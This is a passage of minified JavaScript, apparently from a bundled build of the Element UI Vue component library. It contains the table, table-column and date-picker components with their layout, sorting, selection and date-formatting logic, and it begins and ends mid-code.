e},Un=1,Xn=r({name:"ElTable",mixins:[Y,G],directives:{Mousewheel:ln},props:{data:{type:Array,default:function(){return[]}},size:String,width:[String,Number],height:[String,Number],maxHeight:[String,Number],fit:{type:Boolean,default:!0},stripe:Boolean,border:Boolean,rowKey:[String,Function],context:{},showHeader:{type:Boolean,default:!0},showSummary:Boolean,sumText:String,summaryMethod:Function,rowClassName:[String,Function],rowStyle:[Object,Function],cellClassName:[String,Function],cellStyle:[Object,Function],headerRowClassName:[String,Function],headerRowStyle:[Object,Function],headerCellClassName:[String,Function],headerCellStyle:[Object,Function],highlightCurrentRow:Boolean,currentRowKey:[String,Number],emptyText:String,expandRowKeys:Array,defaultExpandAll:Boolean,defaultSort:Object,tooltipEffect:String,spanMethod:Function,selectOnIndeterminate:{type:Boolean,default:!0},indent:{type:Number,default:16},treeProps:{type:Object,default:function(){return{hasChildren:"hasChildren",children:"children"}}},lazy:Boolean,load:Function},components:{TableHeader:qn,TableFooter:Kn,TableBody:An,ElCheckbox:zi},methods:{getMigratingConfig:function(){return{events:{expand:"expand is renamed to expand-change"}}},setCurrentRow:function(e){this.store.commit("setCurrentRow",e)},toggleRowSelection:function(e,t){this.store.toggleRowSelection(e,t,!1),this.store.updateAllSelected()},toggleRowExpansion:function(e,t){this.store.toggleRowExpansionAdapter(e,t)},clearSelection:function(){this.store.clearSelection()},clearFilter:function(e){this.store.clearFilter(e)},clearSort:function(){this.store.clearSort()},handleMouseLeave:function(){this.store.commit("setHoverRow",null),this.hoverState&&(this.hoverState=null)},updateScrollY:function(){this.layout.updateScrollY()&&(this.layout.notifyObservers("scrollable"),this.layout.updateColumnsWidth())},handleFixedMousewheel:function(e,t){var i=this.bodyWrapper;if(Math.abs(t.spinY)>0){var n=i.scrollTop;t.pixelY<0&&0!==n&&e.preventDefault(),t.pixelY>0&&i.scrollHeight-i.clientHeight>n&&e.preventDefault(),i.scrollTop+=Math.ceil(t.pixelY/5)}else i.scrollLeft+=Math.ceil(t.pixelX/5)},handleHeaderFooterMousewheel:function(e,t){var i=t.pixelX,n=t.pixelY;Math.abs(i)>=Math.abs(n)&&(this.bodyWrapper.scrollLeft+=t.pixelX/5)},syncPostion:function(){var e=this.bodyWrapper,t=e.scrollLeft,i=e.scrollTop,n=e.offsetWidth,r=e.scrollWidth,s=this.$refs,a=s.headerWrapper,o=s.footerWrapper,l=s.fixedBodyWrapper,u=s.rightFixedBodyWrapper;a&&(a.scrollLeft=t),o&&(o.scrollLeft=t),l&&(l.scrollTop=i),u&&(u.scrollTop=i);var c=r-n-1;this.scrollPosition=t>=c?"right":0===t?"left":"middle"},throttleSyncPostion:Object(qe.throttle)(16,function(){this.syncPostion()}),onScroll:function(e){var t=window.requestAnimationFrame;t?t(this.syncPostion):this.throttleSyncPostion()},bindEvents:function(){this.bodyWrapper.addEventListener("scroll",this.onScroll,{passive:!0}),this.fit&&Ge(this.$el,this.resizeListener)},unbindEvents:function(){this.bodyWrapper.removeEventListener("scroll",this.onScroll,{passive:!0}),this.fit&&Ue(this.$el,this.resizeListener)},resizeListener:function(){if(this.$ready){var e=!1,t=this.$el,i=this.resizeState,n=i.width,r=i.height,s=t.offsetWidth;n!==s&&(e=!0);var a=t.offsetHeight;(this.height||this.shouldUpdateHeight)&&r!==a&&(e=!0),e&&(this.resizeState.width=s,this.resizeState.height=a,this.doLayout())}},doLayout:function(){this.shouldUpdateHeight&&this.layout.updateElsHeight(),this.layout.updateColumnsWidth()},sort:function(e,t){this.store.commit("sort",{prop:e,order:t})},toggleAllSelection:function(){this.store.commit("toggleAllSelection")}},computed:Gn({tableSize:function(){return this.size||(this.$ELEMENT||{}).size},bodyWrapper:function(){return this.$refs.bodyWrapper},shouldUpdateHeight:function(){return this.height||this.maxHeight||this.fixedColumns.length>0||this.rightFixedColumns.length>0},bodyWidth:function(){var e=this.layout,t=e.bodyWidth,i=e.scrollY,n=e.gutterWidth;return t?t-(i?n:0)+"px":""},bodyHeight:function(){var e=this.layout,t=e.headerHeight,i=void 0===t?0:t,n=e.bodyHeight,r=e.footerHeight,s=void 0===r?0:r;if(this.height)return{height:n?n+"px":""};if(this.maxHeight){var a=bn(this.maxHeight);if("number"==typeof a)return{"max-height":a-s-(this.showHeader?i:0)+"px"}}return{}},fixedBodyHeight:function(){if(this.height)return{height:this.layout.fixedBodyHeight?this.layout.fixedBodyHeight+"px":""};if(this.maxHeight){var e=bn(this.maxHeight);if("number"==typeof e)return e=this.layout.scrollX?e-this.layout.gutterWidth:e,this.showHeader&&(e-=this.layout.headerHeight),{"max-height":(e-=this.layout.footerHeight)+"px"}}return{}},fixedHeight:function(){return this.maxHeight?this.showSummary?{bottom:0}:{bottom:this.layout.scrollX&&this.data.length?this.layout.gutterWidth+"px":""}:this.showSummary?{height:this.layout.tableHeight?this.layout.tableHeight+"px":""}:{height:this.layout.viewportHeight?this.layout.viewportHeight+"px":""}},emptyBlockStyle:function(){if(this.data&&this.data.length)return null;var e="100%";return this.layout.appendHeight&&(e="calc(100% - "+this.layout.appendHeight+"px)"),{width:this.bodyWidth,height:e}}},Tn({selection:"selection",columns:"columns",tableData:"data",fixedColumns:"fixedColumns",rightFixedColumns:"rightFixedColumns"})),watch:{height:{immediate:!0,handler:function(e){this.layout.setHeight(e)}},maxHeight:{immediate:!0,handler:function(e){this.layout.setMaxHeight(e)}},currentRowKey:{immediate:!0,handler:function(e){this.rowKey&&this.store.setCurrentRowKey(e)}},data:{immediate:!0,handler:function(e){this.store.commit("setData",e)}},expandRowKeys:{immediate:!0,handler:function(e){e&&this.store.setExpandRowKeysAdapter(e)}}},created:function(){var e=this;this.tableId="el-table_"+Un++,this.debouncedUpdateLayout=Object(qe.debounce)(50,function(){return e.doLayout()})},mounted:function(){var e=this;this.bindEvents(),this.store.updateColumns(),this.doLayout(),this.resizeState={width:this.$el.offsetWidth,height:this.$el.offsetHeight},this.store.states.columns.forEach(function(t){t.filteredValue&&t.filteredValue.length&&e.store.commit("filterChange",{column:t,values:t.filteredValue,silent:!0})}),this.$ready=!0},destroyed:function(){this.unbindEvents()},data:function(){var e=this.treeProps,t=e.hasChildren,i=void 0===t?"hasChildren":t,n=e.children,r=void 0===n?"children":n;return this.store=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)throw new Error("Table is required.");var i=new $n;return i.table=e,i.toggleAllSelection=it()(10,i._toggleAllSelection),Object.keys(t).forEach(function(e){i.states[e]=t[e]}),i}(this,{rowKey:this.rowKey,defaultExpandAll:this.defaultExpandAll,selectOnIndeterminate:this.selectOnIndeterminate,indent:this.indent,lazy:this.lazy,lazyColumnIdentifier:i,childrenColumnName:r}),{layout:new Mn({store:this.store,table:this,fit:this.fit,showHeader:this.showHeader}),isHidden:!1,renderExpanded:null,resizeProxyVisible:!1,resizeState:{width:null,height:null},isGroup:!1,scrollPosition:"left"}}},rn,[],!1,null,null,null);Xn.options.__file="packages/table/src/table.vue";var Zn=Xn.exports;Zn.install=function(e){e.component(Zn.name,Zn)};var Jn=Zn,Qn={default:{order:""},selection:{width:48,minWidth:48,realWidth:48,order:"",className:"el-table-column--selection"},expand:{width:48,minWidth:48,realWidth:48,order:""},index:{width:48,minWidth:48,realWidth:48,order:""}},er={selection:{renderHeader:function(e,t){var i=t.store;return e("el-checkbox",{attrs:{disabled:i.states.data&&0===i.states.data.length,indeterminate:i.states.selection.length>0&&!this.isAllSelected,value:this.isAllSelected},on:{input:this.toggleAllSelection}})},renderCell:function(e,t){var i=t.row,n=t.column,r=t.isSelected,s=t.store,a=t.$index;return e("el-checkbox",{nativeOn:{click:function(e){return e.stopPropagation()}},attrs:{value:r,disabled:!!n.selectable&&!n.selectable.call(null,i,a)},on:{input:function(){s.commit("rowSelectedChanged",i)}}})},sortable:!1,resizable:!1},index:{renderHeader:function(e,t){return t.column.label||"#"},renderCell:function(e,t){var i=t.$index,n=i+1,r=t.column.index;return"number"==typeof r?n=i+r:"function"==typeof r&&(n=r(i)),e("div",[n])},sortable:!1},expand:{renderHeader:function(e,t){return t.column.label||""},renderCell:function(e,t){var i=t.row,n=t.store,r=["el-table__expand-icon"];t.isExpanded&&r.push("el-table__expand-icon--expanded");return e("div",{class:r,on:{click:function(e){e.stopPropagation(),n.toggleRowExpansion(i)}}},[e("i",{class:"el-icon el-icon-arrow-right"})])},sortable:!1,resizable:!1,className:"el-table__expand-column"}};function tr(e,t){var i=t.row,n=t.column,r=t.$index,s=n.property,a=s&&D(i,s).v;return n&&n.formatter?n.formatter(i,n,a,r):a}var ir=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},nr=1,rr={name:"ElTableColumn",props:{type:{type:String,default:"default"},label:String,className:String,labelClassName:String,property:String,prop:String,width:{},minWidth:{},renderHeader:Function,sortable:{type:[Boolean,String],default:!1},sortMethod:Function,sortBy:[String,Function,Array],resizable:{type:Boolean,default:!0},columnKey:String,align:String,headerAlign:String,showTooltipWhenOverflow:Boolean,showOverflowTooltip:Boolean,fixed:[Boolean,String],formatter:Function,selectable:Function,reserveSelection:Boolean,filterMethod:Function,filteredValue:Array,filters:Array,filterPlacement:String,filterMultiple:{type:Boolean,default:!0},index:[Number,Function],sortOrders:{type:Array,default:function(){return["ascending","descending",null]},validator:function(e){return e.every(function(e){return["ascending","descending",null].indexOf(e)>-1})}}},data:function(){return{isSubColumn:!1,columns:[]}},computed:{owner:function(){for(var e=this.$parent;e&&!e.tableId;)e=e.$parent;return e},columnOrTableParent:function(){for(var e=this.$parent;e&&!e.tableId&&!e.columnId;)e=e.$parent;return e},realWidth:function(){return yn(this.width)},realMinWidth:function(){return void 0!==(e=this.minWidth)&&(e=yn(e),isNaN(e)&&(e=80)),e;var e},realAlign:function(){return this.align?"is-"+this.align:null},realHeaderAlign:function(){return this.headerAlign?"is-"+this.headerAlign:this.realAlign}},methods:{getPropsData:function(){for(var e=this,t=arguments.length,i=Array(t),n=0;n<t;n++)i[n]=arguments[n];return i.reduce(function(t,i){return Array.isArray(i)&&i.forEach(function(i){t[i]=e[i]}),t},{})},getColumnElIndex:function(e,t){return[].indexOf.call(e,t)},setColumnWidth:function(e){return this.realWidth&&(e.width=this.realWidth),this.realMinWidth&&(e.minWidth=this.realMinWidth),e.minWidth||(e.minWidth=80),e.realWidth=void 0===e.width?e.minWidth:e.width,e},setColumnForcedProps:function(e){var t=e.type,i=er[t]||{};return Object.keys(i).forEach(function(t){var n=i[t];void 0!==n&&(e[t]="className"===t?e[t]+" "+n:n)}),e},setColumnRenders:function(e){var t=this;this.$createElement;this.renderHeader?console.warn("[Element Warn][TableColumn]Comparing to render-header, scoped-slot header is easier to use. We recommend users to use scoped-slot header."):"selection"!==e.type&&(e.renderHeader=function(i,n){var r=t.$scopedSlots.header;return r?r(n):e.label});var i=e.renderCell;return"expand"===e.type?(e.renderCell=function(e,t){return e("div",{class:"cell"},[i(e,t)])},this.owner.renderExpanded=function(e,i){return t.$scopedSlots.default?t.$scopedSlots.default(i):t.$slots.default}):(i=i||tr,e.renderCell=function(n,r){var s=null;s=t.$scopedSlots.default?t.$scopedSlots.default(r):i(n,r);var a=function(e,t){var i=t.row,n=t.treeNode,r=t.store;if(!n)return null;var s=[];if(n.indent&&s.push(e("span",{class:"el-table__indent",style:{"padding-left":n.indent+"px"}})),"boolean"!=typeof n.expanded||n.noLazyChildren)s.push(e("span",{class:"el-table__placeholder"}));else{var a=["el-table__expand-icon",n.expanded?"el-table__expand-icon--expanded":""],o=["el-icon-arrow-right"];n.loading&&(o=["el-icon-loading"]),s.push(e("div",{class:a,on:{click:function(e){e.stopPropagation(),r.loadOrToggle(i)}}},[e("i",{class:o})]))}return s}(n,r),o={class:"cell",style:{}};return e.showOverflowTooltip&&(o.class+=" el-tooltip",o.style={width:(r.column.realWidth||r.column.width)-1+"px"}),n("div",o,[a,s])}),e},registerNormalWatchers:function(){var e=this,t={prop:"property",realAlign:"align",realHeaderAlign:"headerAlign",realWidth:"width"},i=["label","property","filters","filterMultiple","sortable","index","formatter","className","labelClassName","showOverflowTooltip"].reduce(function(e,t){return e[t]=t,e},t);Object.keys(i).forEach(function(i){var n=t[i];e.$watch(i,function(t){e.columnConfig[n]=t})})},registerComplexWatchers:function(){var e=this,t={realWidth:"width",realMinWidth:"minWidth"},i=["fixed"].reduce(function(e,t){return e[t]=t,e},t);Object.keys(i).forEach(function(i){var n=t[i];e.$watch(i,function(t){e.columnConfig[n]=t;var i="fixed"===n;e.owner.store.scheduleLayout(i)})})}},components:{ElCheckbox:zi},beforeCreate:function(){this.row={},this.column={},this.$index=0,this.columnId=""},created:function(){var e=this.columnOrTableParent;this.isSubColumn=this.owner!==e,this.columnId=(e.tableId||e.columnId)+"_column_"+nr++;var t=this.type||"default",i=""===this.sortable||this.sortable,n=ir({},Qn[t],{id:this.columnId,type:t,property:this.prop||this.property,align:this.realAlign,headerAlign:this.realHeaderAlign,showOverflowTooltip:this.showOverflowTooltip||this.showTooltipWhenOverflow,filterable:this.filters||this.filterMethod,filteredValue:[],filterPlacement:"",isColumnGroup:!1,filterOpened:!1,sortable:i,index:this.index}),r=this.getPropsData(["columnKey","label","className","labelClassName","type","renderHeader","formatter","fixed","resizable"],["sortMethod","sortBy","sortOrders"],["selectable","reserveSelection"],["filterMethod","filters","filterMultiple","filterOpened","filteredValue","filterPlacement"]);r=function(e,t){var i={},n=void 0;for(n in e)i[n]=e[n];for(n in t)if(gn(t,n)){var r=t[n];void 0!==r&&(i[n]=r)}return i}(n,r),r=function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}(this.setColumnRenders,this.setColumnWidth,this.setColumnForcedProps)(r),this.columnConfig=r,this.registerNormalWatchers(),this.registerComplexWatchers()},mounted:function(){var e=this.owner,t=this.columnOrTableParent,i=this.isSubColumn?t.$el.children:t.$refs.hiddenColumns.children,n=this.getColumnElIndex(i,this.$el);e.store.commit("insertColumn",this.columnConfig,n,this.isSubColumn?t.columnConfig:null)},destroyed:function(){if(this.$parent){var e=this.$parent;this.owner.store.commit("removeColumn",this.columnConfig,this.isSubColumn?e.columnConfig:null)}},render:function(e){return e("div",this.$slots.default)},install:function(e){e.component(rr.name,rr)}},sr=rr,ar=function(){var e=this,t=e.$createElement,i=e._self._c||t;return e.ranged?i("div",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.handleClose,expression:"handleClose"}],ref:"reference",staticClass:"el-date-editor el-range-editor el-input__inner",class:["el-date-editor--"+e.type,e.pickerSize?"el-range-editor--"+e.pickerSize:"",e.pickerDisabled?"is-disabled":"",e.pickerVisible?"is-active":""],on:{click:e.handleRangeClick,mouseenter:e.handleMouseEnter,mouseleave:function(t){e.showClose=!1},keydown:e.handleKeydown}},[i("i",{class:["el-input__icon","el-range__icon",e.triggerClass]}),i("input",e._b({staticClass:"el-range-input",attrs:{autocomplete:"off",placeholder:e.startPlaceholder,disabled:e.pickerDisabled,readonly:!e.editable||e.readonly,name:e.name&&e.name[0]},domProps:{value:e.displayValue&&e.displayValue[0]},on:{input:e.handleStartInput,change:e.handleStartChange,focus:e.handleFocus}},"input",e.firstInputId,!1)),e._t("range-separator",[i("span",{staticClass:"el-range-separator"},[e._v(e._s(e.rangeSeparator))])]),i("input",e._b({staticClass:"el-range-input",attrs:{autocomplete:"off",placeholder:e.endPlaceholder,disabled:e.pickerDisabled,readonly:!e.editable||e.readonly,name:e.name&&e.name[1]},domProps:{value:e.displayValue&&e.displayValue[1]},on:{input:e.handleEndInput,change:e.handleEndChange,focus:e.handleFocus}},"input",e.secondInputId,!1)),e.haveTrigger?i("i",{staticClass:"el-input__icon el-range__close-icon",class:[e.showClose?""+e.clearIcon:""],on:{click:e.handleClickIcon}}):e._e()],2):i("el-input",e._b({directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.handleClose,expression:"handleClose"}],ref:"reference",staticClass:"el-date-editor",class:"el-date-editor--"+e.type,attrs:{readonly:!e.editable||e.readonly||"dates"===e.type||"week"===e.type||"years"===e.type||"months"===e.type,disabled:e.pickerDisabled,size:e.pickerSize,name:e.name,placeholder:e.placeholder,value:e.displayValue,validateEvent:!1},on:{focus:e.handleFocus,input:function(t){return e.userInput=t},change:e.handleChange},nativeOn:{keydown:function(t){return e.handleKeydown(t)},mouseenter:function(t){return e.handleMouseEnter(t)},mouseleave:function(t){e.showClose=!1}}},"el-input",e.firstInputId,!1),[i("i",{staticClass:"el-input__icon",class:e.triggerClass,attrs:{slot:"prefix"},on:{click:e.handleFocus},slot:"prefix"}),e.haveTrigger?i("i",{staticClass:"el-input__icon",class:[e.showClose?""+e.clearIcon:""],attrs:{slot:"suffix"},on:{click:e.handleClickIcon},slot:"suffix"}):e._e()])};ar._withStripped=!0;var or=i(2),lr=i.n(or),ur=["sun","mon","tue","wed","thu","fri","sat"],cr=["jan","feb","mar","apr","may","jun","jul","aug","sep","oct","nov","dec"],hr=function(){return{dayNamesShort:ur.map(function(e){return j("el.datepicker.weeks."+e)}),dayNames:ur.map(function(e){return j("el.datepicker.weeks."+e)}),monthNamesShort:cr.map(function(e){return j("el.datepicker.months."+e)}),monthNames:cr.map(function(e,t){return j("el.datepicker.month"+(t+1))}),amPm:["am","pm"]}},dr=function(e){return null!=e&&(!isNaN(new Date(e).getTime())&&!Array.isArray(e))},pr=function(e){return e instanceof Date},fr=function(e,t){return(e=function(e){return dr(e)?new Date(e):null}(e))?lr.a.format(e,t||"yyyy-MM-dd",hr()):""},mr=function(e,t){return lr.a.parse(e,t||"yyyy-MM-dd",hr())},vr=function(e,t){return isNaN(+t)?31:new Date(e,+t+1,0).getDate()},gr=function(e){var t=new Date(e.getTime());return t.setDate(1),t.getDay()},yr=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return new Date(e.getFullYear(),e.getMonth(),e.getDate()-t)},br=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return new Date(e.getFullYear(),e.getMonth(),e.getDate()+t)},wr=function(e){if(!dr(e))return null;var t=new Date(e.getTime());t.setHours(0,0,0,0),t.setDate(t.getDate()+3-(t.getDay()+6)%7);var i=new Date(t.getFullYear(),0,4);return 1+Math.round(((t.getTime()-i.getTime())/864e5-3+(i.getDay()+6)%7)/7)};function _r(e,t,i,n){for(var r=t;r<i;r++)e[r]=n}var xr=function(e){return Array.apply(null,{length:e}).map(function(e,t){return t})},Cr=function(e,t,i,n){return new Date(t,i,n,e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds())},kr=function(e,t,i,n){return new Date(e.getFullYear(),e.getMonth(),e.getDate(),t,i,n,e.getMilliseconds())},Sr=function(e,t){return null!=e&&t?(t=mr(t,"HH:mm:ss"),kr(e,t.getHours(),t.getMinutes(),t.getSeconds())):e},Dr=function(e){return new Date(e.getFullYear(),e.getMonth(),e.getDate())},Er=function(e){return new Date(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),0)},$r=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"HH:mm:ss";if(0===t.length)return e;var n=function(e){return lr.a.parse(lr.a.format(e,i),i)},r=n(e),s=t.map(function(e){return e.map(n)});if(s.some(function(e){return r>=e[0]&&r<=e[1]}))return e;var a=s[0][0],o=s[0][0];return s.forEach(function(e){a=new Date(Math.min(e[0],a)),o=new Date(Math.max(e[1],a))}),Cr(r<a?a:o,e.getFullYear(),e.getMonth(),e.getDate())},Tr=function(e,t,i){return $r(e,t,i).getTime()===e.getTime()},Mr=function(e,t,i){var n=Math.min(e.getDate(),vr(t,i));return Cr(e,t,i,n)},Nr=function(e){var t=e.getFullYear(),i=e.getMonth();return 0===i?Mr(e,t-1,11):Mr(e,t,i-1)},Pr=function(e){var t=e.getFullYear(),i=e.getMonth();return 11===i?Mr(e,t+1,0):Mr(e,t,i+1)},Or=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,i=e.getFullYear(),n=e.getMonth();return Mr(e,i-t,n)},Ir=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,i=e.getFullYear(),n=e.getMonth();return Mr(e,i+t,n)},Fr=function(e){return e.replace(/\W?m{1,2}|\W?ZZ/g,"").replace(/\W?h{1,2}|\W?s{1,3}|\W?a/gi,"").trim()},Ar=function(e){return e.replace(/\W?D{1,2}|\W?Do|\W?d{1,4}|\W?M{1,4}|\W?y{2,4}/g,"").trim()},Lr=function(e,t){return e.getMonth()===t.getMonth()&&e.getFullYear()===t.getFullYear()},Vr={props:{appendToBody:Ie.props.appendToBody,offset:Ie.props.offset,boundariesPadding:Ie.props.boundariesPadding,arrowOffset:Ie.props.arrowOffset,transformOrigin:Ie.props.transformOrigin},methods:Ie.methods,data:function(){return Q({visibleArrow:!0},Ie.data)},beforeDestroy:Ie.beforeDestroy},Br={date:"yyyy-MM-dd",month:"yyyy-MM",months:"yyyy-MM",datetime:"yyyy-MM-dd HH:mm:ss",time:"HH:mm:ss",week:"yyyywWW",timerange:"HH:mm:ss",daterange:"yyyy-MM-dd",monthrange:"yyyy-MM",datetimerange:"yyyy-MM-dd HH:mm:ss",year:"yyyy",years:"yyyy"},zr=["date","datetime","time","time-select","week","month","year","daterange","monthrange","timerange","datetimerange","dates","months","years"],Hr=function(e,t){return"timestamp"===t?e.getTime():fr(e,t)},Rr=function(e,t){return"timestamp"===t?new Date(Number(e)):mr(e,t)},Wr=function(e,t){if(Array.isArray(e)&&2===e.length){var i=e[0],n=e[1];if(i&&n)return[Hr(i,t),Hr(n,t)]}return""},jr=function(e,t,i){if(Array.isArray(e)||(e=e.split(i)),2===e.length){var n=e[0],r=e[1];return[Rr(n,t),Rr(r,t)]}return[]},qr={default:{formatter:function(e){return e?""+e:""},parser:function(e){return void 0===e||""===e?null:e}},week:{formatter:function(e,t){var i=wr(e),n=e.getMonth(),r=new Date(e);1===i&&11===n&&(r.setHours(0,0,0,0),r.setDate(r.getDate()+3-(r.getDay()+6)%7));var s=fr(r,t);return s=/WW/.test(s)?s.replace(/WW/,i<10?"0"+i:i):s.replace(/W/,i)},parser:function(e,t){return qr.date.parser(e,t)}},date:{formatter:Hr,parser:Rr},datetime:{formatter:Hr,parser:Rr},daterange:{formatter:Wr,parser:jr},monthrange:{formatter:Wr,parser:jr},datetimerange:{formatter:Wr,parser:jr},timerange:{formatter:Wr,parser:jr},time:{formatter:Hr,parser:Rr},month:{formatter:Hr,parser:Rr},year:{formatter:Hr,parser:Rr},number:{formatter:function(e){return e?""+e:""},parser:function(e){var t=Number(e);return isNaN(e)?null:t}},dates:{formatter:function(e,t){return e.map(function(e){return Hr(e,t)})},parser:function(e,t){return("string"==typeof e?e.split(", "):e).map(function(e){return e instanceof Date?e:Rr(e,t)})}},months:{formatter:function(e,t){return e.map(function(e){return Hr(e,t)})},parser:function(e,t){return("string"==typeof e?e.split(", "):e).map(function(e){return e instanceof Date?e:Rr(e,t)})}},years:{formatter:function(e,t){return e.map(function(e){return Hr(e,t)})},parser:function(e,t){return("string"==typeof e?e.split(", "):e).map(function(e){return e instanceof Date?e:Rr(e,t)})}}},Yr={left:"bottom-start",center:"bottom",right:"bottom-end"},Kr=function(e,t,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"-";return e?(0,(qr[i]||qr.default).parser)(e,t||Br[i],n):null},Gr=function(e,t,i){return e?(0,(qr[i]||qr.default).formatter)(e,t||Br[i]):null},Ur=function(e,t){var i=function(e,t){var i=e instanceof Date,n=t instanceof Date;return i&&n?e.getTime()===t.getTime():!i&&!n&&e===t},n=e instanceof Array,r=t instanceof Array;return n&&r?e.length===t.length&&e.every(function(e,n){return i(e,t[n])}):!n&&!r&&i(e,t)},Xr=function(e){return"string"==typeof e||e instanceof String},Zr=function(e){return null==e||Xr(e)||Array.isArray(e)&&2===e.length&&e.every(Xr)},Jr=r({mixins:[l,Vr],inject:{elForm:{default:""},elFormItem:{default:""}},props:{size:String,format:String,valueFormat:String,readonly:Boolean,placeholder:String,startPlaceholder:String,endPlaceholder:String,prefixIcon:String,clearIcon:{type:String,default:"el-icon-circle-close"},name:{default:"",validator:Zr},disabled:Boolean,clearable:{type:Boolean,default:!0},id:{default:"",validator:Zr},popperClass:String,editable:{type:Boolean,default:!0},align:{type:String,default:"left"},value:{},defaultValue:{},defaultTime:{},rangeSeparator:{default:"-"},pickerOptions:{},unlinkPanels:Boolean,validateEvent:{type:Boolean,default:!0}},components:{ElInput:re},directives:{Clickoutside:lt},data:function(){return{pickerVisible:!1,showClose:!1,userInput:null,valueOnOpen:null,unwatchPickerOptions:null}},watch:{pickerVisible:function(e){this.readonly||this.pickerDisabled||(e?(this.showPicker(),this.valueOnOpen=Array.isArray(this.value)?[].concat(this.value):this.value):(this.hidePicker(),this.emitChange(this.value),this.userInput=null,this.validateEvent&&this.dispatch("ElFormItem","el.form.blur"),this.$emit("blur",this),this.blur()))},parsedValue:{immediate:!0,handler:function(e){this.picker&&(this.picker.value=e)}},defaultValue:function(e){this.picker&&(this.picker.defaultValue=e)},value:function(e,t){Ur(e,t)||this.pickerVisible||!this.validateEvent||this.dispatch("ElFormItem","el.form.change",e)}},computed:{ranged:function(){return this.type.indexOf("range")>-1},reference:function(){var e=this.$refs.reference;return e.$el||e},refInput:function(){return this.reference?[].slice.call(this.reference.querySelectorAll("input")):[]},valueIsEmpty:function(){var e=this.value;if(Array.isArray(e)){for(var t=0,i=e.length;t<i;t++)if(e[t])return!1}else if(e)return!1;return!0},triggerClass:function(){return this.prefixIcon||(-1!==this.type.indexOf("time")?"el-icon-time":"el-icon-date")},selectionMode:function(){return"week"===this.type?"week":"month"===this.type?"month":"year"===this.type?"year":"dates"===this.type?"dates":"months"===this.type?"months":"years"===this.type?"years":"day"},haveTrigger:function(){return void 0!==this.showTrigger?this.showTrigger:-1!==zr.indexOf(this.type)},displayValue:function(){var e=Gr(this.parsedValue,this.format,this.type,this.rangeSeparator);return Array.isArray(this.userInput)?[this.userInput[0]||e&&e[0]||"",this.userInput[1]||e&&e[1]||""]:null!==this.userInput?this.userInput:e?"dates"===this.type||"years"===this.type||"months"===this.type?e.join(", "):e:""},parsedValue:function(){return this.value?"time-select"===this.type?this.value:pr(this.value)||Array.isArray(this.value)&&this.value.every(pr)?this.value:this.valueFormat?Kr(this.value,this.valueFormat,this.type,this.rangeSeparator)||this.value:Array.isArray(this.value)?this.value.map(function(e){return new Date(e)}):new Date(this.value):this.value},_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},pickerSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size},pickerDisabled:function(){return this.disabled||(this.elForm||{}).disabled},firstInputId:function(){var e={},t=void 0;return(t=this.ranged?this.id&&this.id[0]:this.id)&&(e.id=t),e},secondInputId:function(){var e={},t=void 0;return this.ranged&&(t=this.id&&this.id[1]),t&&(e.id=t),e}},created:function(){this.popperOptions={boundariesPadding:0,gpuAcceleration:!1},this.placement=Yr[this.align]||Yr.left,this.$on("fieldReset",this.handleFieldReset)},methods:{focus:function(){this.ranged?this.handleFocus():this.$refs.reference.focus()},blur:function(){this.refInput.forEach(function(e){return e.blur()})},parseValue:function(e){var t=pr(e)||Array.isArray(e)&&e.every(pr);return this.valueFormat&&!t&&Kr(e,this.valueFormat,this.type,this.rangeSeparator)||e},formatToValue:function(e){var t=pr(e)||Array.isArray(e)&&e.every(pr);return this.valueFormat&&t?Gr(e,this.valueFormat,this.type,this.rangeSeparator):e},parseString:function(e){var t=Array.isArray(e)?this.type:this.type.replace("range","");return Kr(e,this.format,t)},formatToString:function(e){var t=Array.isArray(e)?this.type:this.type.replace("range","");return Gr(e,this.format,t)},handleMouseEnter:function(){this.readonly||this.pickerDisabled||!this.valueIsEmpty&&this.clearable&&(this.showClose=!0)},handleChange:function(){if(this.userInput){var e=this.parseString(this.displayValue);e&&(this.picker.value=e,this.isValidValue(e)&&(this.emitInput(e),this.userInput=null))}""===this.userInput&&(this.emitInput(null),this.emitChange(null),this.userInput=null)},handleStartInput:function(e){this.userInput?this.userInput=[e.target.value,this.userInput[1]]:this.userInput=[e.target.value,null]},handleEndInput:function(e){this.userInput?this.userInput=[this.userInput[0],e.target.value]:this.userInput=[null,e.target.value]},handleStartChange:function(e){var t=this.parseString(this.userInput&&this.userInput[0]);if(t){this.userInput=[this.formatToString(t),this.displayValue[1]];var i=[t,this.picker.value&&this.picker.value[1]];this.picker.value=i,this.isValidValue(i)&&(this.emitInput(i),this.userInput=null)}},handleEndChange:function(e){var t=this.parseString(this.userInput&&this.userInput[1]);if(t){this.userInput=[this.displayValue[0],this.formatToString(t)];var i=[this.picker.value&&this.picker.value[0],t];this.picker.value=i,this.isValidValue(i)&&(this.emitInput(i),this.userInput=null)}},handleClickIcon:function(e){this.readonly||this.pickerDisabled||(this.showClose?(this.valueOnOpen=this.value,e.stopPropagation(),this.emitInput(null),this.emitChange(null),this.showClose=!1,this.picker&&"function"==typeof this.picker.handleClear&&this.picker.handleClear()):this.pickerVisible=!this.pickerVisible)},handleClose:function(){if(this.pickerVisible&&(this.pickerVisible=!1,"dates"===this.type||"years"===this.type||"months"===this.type)){var e=Kr(this.valueOnOpen,this.valueFormat,this.type,this.rangeSeparator)||this.valueOnOpen;this.emitInput(e)}},handleFieldReset:function(e){this.userInput=""===e?null:e},handleFocus:function(){var e=this.type;-1===zr.indexOf(e)||this.pickerVisible||(this.pickerVisible=!0),this.$emit("focus",this)},handleKeydown:function(e){var t=this,i=e.keyCode;return 